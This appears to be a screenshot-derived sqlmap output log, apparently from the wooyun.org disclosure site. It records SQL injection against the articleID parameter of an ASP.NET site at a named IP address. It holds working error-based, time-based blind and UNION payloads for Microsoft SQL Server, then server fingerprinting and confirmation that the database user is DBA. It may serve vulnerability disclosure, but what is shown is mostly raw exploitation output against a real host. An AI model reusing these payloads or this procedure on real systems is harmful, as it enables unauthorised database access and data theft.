 S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: articleID (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: articleID=35861' AND 2595=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+C
HAR(112)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (2595=2595) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(112)+CHAR(113))) AND 'lwaS'='lw
aS
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: articleID=35861' OR 6444=(SELECT COUNT(*) FROM sysusers AS sys1,sys
users AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys
6,sysusers AS sys7) AND 'QvmN'='QvmN
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: articleID=35861' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(112)+CHA
R(113)+CHAR(113)+CHAR(102)+CHAR(102)+CHAR(102)+CHAR(97)+CHAR(106)+CHAR(114)+CHAR
(76)+CHAR(107)+CHAR(68)+CHAR(79)+CHAR(79)+CHAR(115)+CHAR(73)+CHAR(86)+CHAR(68)+C
HAR(73)+CHAR(121)+CHAR(74)+CHAR(118)+CHAR(97)+CHAR(110)+CHAR(120)+CHAR(74)+CHAR(
85)+CHAR(102)+CHAR(102)+CHAR(113)+CHAR(74)+CHAR(88)+CHAR(101)+CHAR(103)+CHAR(115
)+CHAR(109)+CHAR(69)+CHAR(117)+CHAR(86)+CHAR(114)+CHAR(83)+CHAR(108)+CHAR(117)+C
HAR(113)+CHAR(120)+CHAR(122)+CHAR(112)+CHAR(113)-- -
---
[13:14:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:14:04] [INFO] testing if current user is DBA
[13:14:04] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[13:14:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:14:04] [INFO] fetched data logged to text files under 'C:\Users\j-jiangshaoj
ie\.sqlmap\output\218.203.132.116'
[*] shutting down at 13:14:04
www.wooyun.org